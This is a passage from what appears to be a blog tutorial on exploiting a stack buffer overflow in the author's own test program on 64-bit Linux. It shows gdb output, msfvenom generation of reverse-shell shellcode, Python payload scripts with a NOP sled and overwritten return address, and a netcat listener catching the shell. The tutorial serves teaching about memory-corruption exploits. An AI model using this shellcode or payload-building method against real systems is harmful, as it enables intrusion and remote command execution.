AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBB

Breakpoint 3, 0x00005555555546d7 in main ()

</code></pre></div></div>
<p>Here now, when we try to see the value at the top of the stack, we can clearly see that the value has now changed to 0x42424242 instead of 0x41414141 which we had in our previous case.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(gdb) x $rsp
0x7fffffffded8:	0x42424242
</code></pre></div></div>
<p>This means that our offset is correct and the only thing now yet to be done is to pass a valid address of our malicious code instead of “B”. So, let us first try to generate our malicious code. For this, we will use one of the tools available in Kali linux (or even in Parrot OS), “msfvenom”. It can generate payload for any OS or architecture. As we are running 64 bit linux system. We will search for “linux/x64” of all the available payloads in msfvenom.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ msfvenom -l payloads | grep "linux/x64"
    linux/x64/exec                                      Execute an arbitrary command
    linux/x64/meterpreter/bind_tcp                      Inject the mettle server payload (staged). Listen for a connection
    linux/x64/meterpreter/reverse_tcp                   Inject the mettle server payload (staged). Connect back to the attacker
    linux/x64/meterpreter_reverse_http                  Run the Meterpreter / Mettle server payload (stageless)
    linux/x64/meterpreter_reverse_https                 Run the Meterpreter / Mettle server payload (stageless)
    linux/x64/meterpreter_reverse_tcp                   Run the Meterpreter / Mettle server payload (stageless)
    linux/x64/shell/bind_tcp                            Spawn a command shell (staged). Listen for a connection
    linux/x64/shell/reverse_tcp                         Spawn a command shell (staged). Connect back to the attacker
    linux/x64/shell_bind_tcp                            Listen for a connection and spawn a command shell
    linux/x64/shell_bind_tcp_random_port                Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'.
    linux/x64/shell_find_port                           Spawn a shell on an established connection
    linux/x64/shell_reverse_tcp                         Connect back to attacker and spawn a command shell

</code></pre></div></div>

<p>For this demonstration, I will use “linux/x64/shell_reverse_tcp”. All payloads require some options to successfully execute. Inorder to view those options, type</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$msfvenom -p linux/x64/shell_reverse_tcp --payload-options
Options for payload/linux/x64/shell_reverse_tcp:


       Name: Linux Command Shell, Reverse TCP Inline
     Module: payload/linux/x64/shell_reverse_tcp
   Platform: Linux
       Arch: x64
Needs Admin: No
 Total size: 74
       Rank: Normal

Provided by:
    ricky

Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address
LPORT  4444             yes       The listen port

Description:
  Connect back to attacker and spawn a command shell

</code></pre></div></div>

<p>This will show a lot of options but our main concern is only with LHOST and LPORT. LHOST specifies what the address of the machine that is going to accept the connection and LPOT is the port number on that machine accepting connection.</p>

<p>We Execute the following command then,</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b ‘\x00’ -f python
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=5, char=0x02)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 586 bytes
buf =  ""
buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05"
buf += "\xef\xff\xff\xff\x48\xbb\x8a\xda\xbe\xd3\x9d\xcd\x6f"
buf += "\x98\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += "\xe0\xf3\xe6\x4a\xf7\xcf\x30\xf2\x8b\x84\xb1\xd6\xd5"
buf += "\x5a\x27\x21\x88\xda\xaf\x8f\xe2\xcd\x6f\x99\xdb\x92"
buf += "\x37\x35\xf7\xdd\x35\xf2\xa0\x82\xb1\xd6\xf7\xce\x31"
buf += "\xd0\x75\x14\xd4\xf2\xc5\xc2\x6a\xed\x7c\xb0\x85\x8b"
buf += "\x04\x85\xd4\xb7\xe8\xb3\xd0\xfc\xee\xa5\x6f\xcb\xc2"
buf += "\x53\x59\x81\xca\x85\xe6\x7e\x85\xdf\xbe\xd3\x9d\xcd"
buf += "\x6f\x98"

</code></pre></div></div>

<p>Understanding the above command is really simple, -p option specifies which payload we will be using. <code class="language-plaintext highlighter-rouge">LHOST</code> and <code class="language-plaintext highlighter-rouge">LPORT</code>, we have already discussed. <code class="language-plaintext highlighter-rouge">-b ‘\x00’</code> defines all the bad characters which can cause our program to crash. We know that when null characters is encountered in, the string terminates in C. Therefore, we have attempted to remove all the <code class="language-plaintext highlighter-rouge">\x00</code>. And in the end <code class="language-plaintext highlighter-rouge">-f python</code> represents the syntax of payload which we will be using. As we are familiar with python, we use -f python.</p>

<p>Now, we are ready with the Shellcode, it’s now time to place it in our payload. Let us first clear the structure in our mind of the shellcode.</p>

<p><img src="/assets/images/13.png" alt="13" /></p>

<p>Here is the script, I have used to construct the payload as described above but without the shellcode.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">buf_length</span> <span class="o">=</span> <span class="mi">520</span>
<span class="n">nop_length</span> <span class="o">=</span> <span class="mi">100</span>
<span class="n">nop_slide</span> <span class="o">=</span> <span class="sh">"</span><span class="se">\x90</span><span class="sh">"</span><span class="o">*</span><span class="n">nop_length</span>
<span class="n">padding</span> <span class="o">=</span> <span class="sh">"</span><span class="s">B</span><span class="sh">"</span><span class="o">*</span><span class="p">(</span><span class="n">buf_length</span><span class="o">-</span><span class="n">nop_length</span><span class="p">)</span>
<span class="n">return_address</span> <span class="o">=</span> <span class="err">“</span><span class="n">AAAAAA</span><span class="sh">"</span><span class="s">
print (nop_slide+padding+return_address)
</span></code></pre></div></div>

<p>Character <code class="language-plaintext highlighter-rouge">\x90</code> stands for a NOP (No Operation). This instruction transfers the control to immediate next memory location. Filling up the memory address spaces makes it like a down-falling slide all the way to our shellcode. So, it doesn’t matter where I point, until I am pointing at any one of the NOP addresses, it’s going to transfer control to the Shellcode.</p>

<p>Our first task is to find memory addresses where our NOP-sled is being stored. We execute this script in GDB and at breakpoint 2 after the memory has been overwritten, we make a note of any memory address.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>gdb<span class="o">)</span> run <span class="si">$(</span>python payload.py<span class="si">)</span>
Starting program: /home/milind/bufferoverflow/buf.exe <span class="si">$(</span>python payload.py<span class="si">)</span>

Breakpoint 1, 0x000055555555468e <span class="k">in </span>main <span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span> c
Continuing.

Breakpoint 2, 0x00005555555546c9 <span class="k">in </span>main <span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span> x/100x <span class="nv">$rsp</span>
0x7fffffffdcc0:	0xffffdfb8	0x00007fff	0x01958ac0	0x00000002
0x7fffffffdcd0:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdce0:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdcf0:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd00:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd10:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd20:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd30:	0x90909090	0x42424242	0x42424242	0x42424242
0x7fffffffdd40:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd50:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd60:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd70:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd80:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd90:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdda0:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffddb0:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffddc0:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffddd0:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdde0:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffddf0:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffde00:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffde10:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffde20:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffde30:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffde40:	0x42424242	0x42424242	0x42424242	0x42424242
<span class="o">(</span>gdb<span class="o">)</span> 

</code></pre></div></div>

<p>As it is clearly visible, our NOP-Slide is starting at address <code class="language-plaintext highlighter-rouge">0x7fffffffdcd0</code> all the way to <code class="language-plaintext highlighter-rouge">0x7fffffffdd34</code>. So we can take any of the available addresses. Let’s consider <code class="language-plaintext highlighter-rouge">0x7fffffffdce0</code> as our return address. This way we have now transferred our control to our program</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">buf_length</span> <span class="o">=</span> <span class="mi">520</span>
<span class="n">nop_length</span> <span class="o">=</span> <span class="mi">100</span>
<span class="n">nop_slide</span> <span class="o">=</span> <span class="sh">"</span><span class="se">\x90</span><span class="sh">"</span><span class="o">*</span><span class="n">nop_length</span>
<span class="n">padding</span> <span class="o">=</span> <span class="sh">"</span><span class="s">B</span><span class="sh">"</span><span class="o">*</span><span class="p">(</span><span class="n">buf_length</span><span class="o">-</span><span class="n">nop_length</span><span class="p">)</span>
<span class="n">return_address</span> <span class="o">=</span> <span class="err">“</span>\<span class="n">xe0</span>\<span class="n">xdc</span>\<span class="n">xff</span>\<span class="n">xff</span>\<span class="n">xff</span>\<span class="n">x7f</span><span class="sh">"</span><span class="s"> #Little Endian:0x7fffffffdce0
print (nop_slide+padding+return_address)
</span></code></pre></div></div>

<p>If you might have noticed, the address which we are pointing to, is different from what we have stored in return_address instruction. That is because my computer is based on Intel’s architecture and intel stores the memory addresses in the little endian format. Little Endian format just reverses the memory addresses, so if you look closely it’s actually the reverse of our targeted memory location. There is another format called Big Endian in which stores it directly without reversing it.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>0x7fffffffdcd0:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdce0:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdcf0:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd00:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd10:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd20:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd30:	0x90909090	0x42424242	0x42424242	0x42424242
0x7fffffffdd40:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd50:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd60:	0x42424242	0x42424242	0x42424242	0x42424242

</code></pre></div></div>

<p>Now, when we hit “c”, we will reach at our 3rd Breakpoint which is our <code class="language-plaintext highlighter-rouge">ret</code> instruction. Hit “c” again and there, I should see the address of the highlighted <code class="language-plaintext highlighter-rouge">0x4242424242</code> ie, <code class="language-plaintext highlighter-rouge">0x7fffffffdd34</code>. If you get this correct, understand that you are on the right track.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>gdb<span class="o">)</span> c
Continuing.
?????????????????????????????????????????????????????????????????????????BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBAAAAAA

Breakpoint 3, 0x00005555555546d7 <span class="k">in </span>main <span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span> c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffdd34 <span class="k">in</span> ?? <span class="o">()</span>


</code></pre></div></div>

<p>Now, let us also add our payload in this script.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">buf_length</span> <span class="o">=</span> <span class="mi">520</span>
<span class="n">nop_length</span> <span class="o">=</span> <span class="mi">100</span>
<span class="n">nop_slide</span> <span class="o">=</span> <span class="sh">"</span><span class="se">\x90</span><span class="sh">"</span><span class="o">*</span><span class="n">nop_length</span>
<span class="n">buf</span> <span class="o">=</span>  <span class="sh">""</span>
<span class="n">buf</span> <span class="o">+=</span> <span class="sh">"</span><span class="se">\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05</span><span class="sh">"</span>
<span class="n">buf</span> <span class="o">+=</span> <span class="sh">"</span><span class="se">\xef\xff\xff\xff\x48\xbb\xfa\x6e\x99\x49\xdc\x75\xa8</span><span class="sh">"</span>
<span class="n">buf</span> <span class="o">+=</span> <span class="sh">"</span><span class="se">\x43\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4</span><span class="sh">"</span>
<span class="n">buf</span> <span class="o">+=</span> <span class="sh">"</span><span class="se">\x90\x47\xc1\xd0\xb6\x77\xf7\x29\xfb\x30\x96\x4c\x94</span><span class="sh">"</span>
<span class="n">buf</span> <span class="o">+=</span> <span class="sh">"</span><span class="se">\xe2\xe0\xfa\xf8\x6e\x88\x15\xa3\x75\xa8\x42\xab\x26</span><span class="sh">"</span>
<span class="n">buf</span> <span class="o">+=</span> <span class="sh">"</span><span class="se">\x10\xaf\xb6\x65\xf2\x29\xd0\x36\x96\x4c\xb6\x76\xf6</span><span class="sh">"</span>
<span class="n">buf</span> <span class="o">+=</span> <span class="sh">"</span><span class="se">\x0b\x05\xa0\xf3\x68\x84\x7a\xad\x36\x0c\x04\xa2\x11</span><span class="sh">"</span>
<span class="n">buf</span> <span class="o">+=</span> <span class="sh">"</span><span class="se">\x45\x3d\x13\x6c\x98\x07\xf7\x66\xaf\x1d\xa8\x10\xb2</span><span class="sh">"</span>
<span class="n">buf</span> <span class="o">+=</span> <span class="sh">"</span><span class="se">\xe7\x7e\x1b\x8b\x3d\x21\xa5\xf5\x6b\x99\x49\xdc\x75</span><span class="sh">"</span>
<span class="n">buf</span> <span class="o">+=</span> <span class="sh">"</span><span class="se">\xa8\x43</span><span class="sh">"</span>
<span class="n">padding</span> <span class="o">=</span> <span class="sh">"</span><span class="s">A</span><span class="sh">"</span><span class="o">*</span><span class="p">(</span><span class="n">buf_length</span><span class="o">-</span><span class="n">nop_length</span><span class="o">-</span><span class="nf">len</span><span class="p">(</span><span class="n">buf</span><span class="p">))</span>
<span class="n">return_address</span> <span class="o">=</span> <span class="err">“</span>\<span class="n">xe0</span>\<span class="n">xdc</span>\<span class="n">xff</span>\<span class="n">xff</span>\<span class="n">xff</span>\<span class="n">x7f</span><span class="sh">"</span><span class="s"> #Little Endian:0x7fffffffdce0
print (nop_slide+buf+padding+return_address)

</span></code></pre></div></div>

<p>I have just modified previous script to add our exploit. Now, when we try and execute this inside the GDB, we should get something like this.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>gdb<span class="o">)</span> run <span class="si">$(</span>python payload.py<span class="si">)</span>
Starting program: /home/milind/bufferoverflow/buf.exe <span class="si">$(</span>python payload.py<span class="si">)</span>

Breakpoint 1, 0x000055555555468e <span class="k">in </span>main <span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span> c
Continuing.

Breakpoint 2, 0x00005555555546c9 <span class="k">in </span>main <span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span> c
Continuing.
H1HHHnIuCH1X<span class="s1">'H-Gжw)0LnuB&amp;e)6Lv
                  hz6
                         E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Breakpoint 3, 0x00005555555546d7 in main ()
(gdb) c
Continuing.
process 11824 is executing new program: /bin/dash
Error in re-setting breakpoint 1: Function "main" not defined.
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 3: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
[Inferior 1 (process 11824) exited normally]
(gdb) 

</span></code></pre></div></div>

<p>Woah! we did not receive any segmentation fault, which means that now, our payload is working perfectly. But according to the description of the payload from msfvenom, we should have a shell at our remote address, but we don’t! That is beacause we have not created a handler as of yet which can handle this connection. Therefore let’s create a handler and accept this connection. Open up new terminal and type the following command:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>nc <span class="nt">-lvp</span> 4444
Listening on <span class="o">[</span>0.0.0.0] <span class="o">(</span>family 0, port 4444<span class="o">)</span>
</code></pre></div></div>
<p>When this is done, run your payload inside GDB again and you should get something like this</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
<span class="o">(</span>gdb<span class="o">)</span> run <span class="si">$(</span>python payload.py<span class="si">)</span>
Starting program: /home/milind/bufferoverflow/buf.exe <span class="si">$(</span>python payload.py<span class="si">)</span>
H1HHHnIuCH1X<span class="s1">'H-Gжw)0LnuB&amp;e)6Lv
                  hz6
                         E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
process 11987 is executing new program: /bin/dash
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 3: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
</span></code></pre></div></div>
<p>And if we look on the other terminal where we created our handler, we will notice something like this,</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>nc <span class="nt">-lvp</span> 4444
Listening on <span class="o">[</span>0.0.0.0] <span class="o">(</span>family 0, port 4444<span class="o">)</span>
Connection from localhost 51580 received!
</code></pre></div></div>
<p>Type in any linux command and see this, the result is printed:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>nc <span class="nt">-lvp</span> 4444
Listening on <span class="o">[</span>0.0.0.0] <span class="o">(</span>family 0, port 4444<span class="o">)</span>
Connection from localhost 51580 received!
<span class="nb">ls
</span>buf.c
buf.exe
buff
payload.py
</code></pre></div></div>

<p>Vola! Finally, we have a working exploit! Let’s now get out of debugging environment and let’s try to execute exploit again.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>./buf.exe <span class="si">$(</span>python payload.py<span class="si">)</span>
H1HHHnIuCH1X<span class="s1">'H-Gжw)0LnuB&amp;e)6Lv
                  hz6
                         E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Illegal instruction (core dumped)

</span></code></pre></div></div>

<p>And Whoops! Not working.</p>

<p>Now we are stuck! What should we do? Let’s google it! On referring the following link, I finally found a solution to our <a href="https://stackoverflow.com/questions/17775186/buffer-overflow-works-in-gdb-but-not-without-it">problem</a>.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c">#!/bin/sh</span>

<span class="k">while </span><span class="nb">getopts</span> <span class="s2">"dte:h?"</span> opt <span class="p">;</span> <span class="k">do
  case</span> <span class="s2">"</span><span class="nv">$opt</span><span class="s2">"</span> <span class="k">in
    </span>h|<span class="se">\?</span><span class="p">)</span>
      <span class="nb">printf</span> <span class="s2">"usage: %s -e KEY=VALUE prog [args...]</span><span class="se">\n</span><span class="s2">"</span> <span class="si">$(</span><span class="nb">basename</span> <span class="nv">$0</span><span class="si">)</span>
      <span class="nb">exit </span>0
      <span class="p">;;</span>
    t<span class="p">)</span>
      <span class="nb">tty</span><span class="o">=</span>1
      <span class="nv">gdb</span><span class="o">=</span>1
      <span class="p">;;</span>
    d<span class="p">)</span>
      <span class="nv">gdb</span><span class="o">=</span>1
      <span class="p">;;</span>
    e<span class="p">)</span>
      <span class="nb">env</span><span class="o">=</span><span class="nv">$OPTARG</span>
      <span class="p">;;</span>
  <span class="k">esac</span>
<span class="k">done

</span><span class="nb">shift</span> <span class="si">$(</span><span class="nb">expr</span> <span class="nv">$OPTIND</span> - 1<span class="si">)</span>
<span class="nv">prog</span><span class="o">=</span><span class="si">$(</span><span class="nb">readlink</span> <span class="nt">-f</span> <span class="nv">$1</span><span class="si">)</span>
<span class="nb">shift
</span><span class="k">if</span> <span class="o">[</span> <span class="nt">-n</span> <span class="s2">"</span><span class="nv">$gdb</span><span class="s2">"</span> <span class="o">]</span> <span class="p">;</span> <span class="k">then
  if</span> <span class="o">[</span> <span class="nt">-n</span> <span class="s2">"</span><span class="nv">$tty</span><span class="s2">"</span> <span class="o">]</span><span class="p">;</span> <span class="k">then
    </span><span class="nb">touch</span> /tmp/gdb-debug-pty
    <span class="nb">exec env</span> - <span class="nv">$env</span> <span class="nv">TERM</span><span class="o">=</span>screen <span class="nv">PWD</span><span class="o">=</span><span class="nv">$PWD</span> gdb <span class="nt">-tty</span> /tmp/gdb-debug-pty <span class="nt">--args</span> <span class="nv">$prog</span> <span class="s2">"</span><span class="nv">$@</span><span class="s2">"</span>
  <span class="k">else
    </span><span class="nb">exec env</span> - <span class="nv">$env</span> <span class="nv">TERM</span><span class="o">=</span>screen <span class="nv">PWD</span><span class="o">=</span><span class="nv">$PWD</span> gdb <span class="nt">--args</span> <span class="nv">$prog</span> <span class="s2">"</span><span class="nv">$@</span><span class="s2">"</span>
  <span class="k">fi
else
  </span><span class="nb">exec env</span> - <span class="nv">$env</span> <span class="nv">TERM</span><span class="o">=</span>screen <span class="nv">PWD</span><span class="o">=</span><span class="nv">$PWD</span> <span class="nv">$prog</span> <span class="s2">"</span><span class="nv">$@</span><span class="s2">"</span>
<span class="k">fi</span>
</code></pre></div></div>

<p>Save this script as “envexec.sh” give it execution privilege to the user and then execute the script as follows.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>./envexec.sh <span class="nt">-d</span> buf.exe 
GNU gdb <span class="o">(</span>Ubuntu 8.0.1-0ubuntu1<span class="o">)</span> 8.0.1
Copyright <span class="o">(</span>C<span class="o">)</span> 2017 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later &lt;http://gnu.org/licenses/gpl.html&gt;
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type <span class="s2">"show copying"</span>
and <span class="s2">"show warranty"</span> <span class="k">for </span>details.
This GDB was configured as <span class="s2">"x86_64-linux-gnu"</span><span class="nb">.</span>
Type <span class="s2">"show configuration"</span> <span class="k">for </span>configuration details.
For bug reporting instructions, please see:
&lt;http://www.gnu.org/software/gdb/bugs/&gt;.
Find the GDB manual and other documentation resources online at:
&lt;http://www.gnu.org/software/gdb/documentation/&gt;.
For <span class="nb">help</span>, <span class="nb">type</span> <span class="s2">"help"</span><span class="nb">.</span>
Type <span class="s2">"apropos word"</span> to search <span class="k">for </span>commands related to <span class="s2">"word"</span>...
Reading symbols from /home/milind/bufferoverflow/buf.exe...<span class="o">(</span>no debugging symbols found<span class="o">)</span>...done.
<span class="o">(</span>gdb<span class="o">)</span> <span class="nb">set </span>disassembly-flavor intel 
<span class="o">(</span>gdb<span class="o">)</span> <span class="nb">break </span>main 
Breakpoint 1 at 0x68e
<span class="o">(</span>gdb<span class="o">)</span> <span class="nb">break</span> <span class="k">*</span> main+63
Breakpoint 2 at 0x6c9
<span class="o">(</span>gdb<span class="o">)</span> <span class="nb">break</span> <span class="k">*</span> main+77
Breakpoint 3 at 0x6d7
<span class="o">(</span>gdb<span class="o">)</span> <span class="nb">unset env </span>LINES
<span class="o">(</span>gdb<span class="o">)</span> <span class="nb">unset env </span>COLUMNS 
<span class="o">(</span>gdb<span class="o">)</span> show <span class="nb">env</span>


</code></pre></div></div>
<p>Execute all of the above commands and then go to breakpoint 2. You will see that the address space has been changed. When you execute the <code class="language-plaintext highlighter-rouge">x/60x $rsp</code></p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Breakpoint 2, 0x00005555555546c9 <span class="k">in </span>main <span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span> x/60x <span class="nv">$rsp</span>
0x7fffffffe8f0:	0xffffebe8	0x00007fff	0x01958ac0	0x00000002
0x7fffffffe900:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffe910:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffe920:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffe930:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffe940:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffe950:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffe960:	0x90909090	0x48c93148	0xfff6e981	0x8d48ffff
0x7fffffffe970:	0xffffef05	0xfabb48ff	0xdc49996e	0x4843a875
0x7fffffffe980:	0x48275831	0xfffff82d	0x90f4e2ff	0xb6d0c147
0x7fffffffe990:	0xfb29f777	0x944c9630	0xf8fae0e2	0xa315886e
0x7fffffffe9a0:	0xab42a875	0xb6af1026	0xd029f265	0xb64c9636
0x7fffffffe9b0:	0x050bf676	0x8468f3a0	0x0c36ad7a	0x4511a204
0x7fffffffe9c0:	0x986c133d	0xaf66f707	0xb210a81d	0x8b1b7ee7
0x7fffffffe9d0:	0xf5a5213d	0xdc49996b	0x4143a875	0x41414141
</code></pre></div></div>

<p>This time, we will use this address and highlighted above. We have to change the address in our payload.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>buf_length <span class="o">=</span> 520
nop_length <span class="o">=</span> 100
nop_slide <span class="o">=</span> <span class="s2">"</span><span class="se">\x</span><span class="s2">90"</span><span class="k">*</span>nop_length
buf <span class="o">=</span>  <span class="s2">""</span>
